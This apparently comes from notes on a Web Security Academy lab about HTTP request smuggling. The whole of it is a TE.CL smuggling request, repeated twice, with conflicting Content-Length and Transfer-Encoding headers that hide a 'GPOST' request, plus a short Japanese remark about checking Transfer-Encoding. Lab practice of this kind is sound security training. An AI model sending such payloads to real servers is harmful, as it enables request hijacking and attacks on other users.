 POST / HTTP/1.1
Host: 0a3d002704a22ff480ae352b0080000e.web-security-
academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
5d
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
body=
0
POST / HTTP/1.1
Host: 0a3d002704a22ff480ae352b0080000e.web-security-
academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
5d
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
body=
0
Actor
Transfer-Encodingをみるよ